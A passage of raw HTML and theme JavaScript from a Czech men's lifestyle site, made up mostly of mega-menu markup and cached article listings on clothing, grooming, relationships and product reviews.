href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 